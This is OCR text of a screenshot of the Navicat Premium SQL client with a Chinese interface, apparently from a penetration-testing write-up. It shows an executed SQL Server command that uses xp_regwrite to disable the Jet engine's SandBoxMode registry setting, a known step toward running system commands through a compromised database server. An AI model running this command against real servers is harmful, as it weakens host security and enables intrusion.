 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
f(x)
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.10.50 运行 停止 解释
1 exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode',
'REG_DWORD',0;
信息
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;
> OK
> 时间: 0.007s
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
查询时间: 0.009s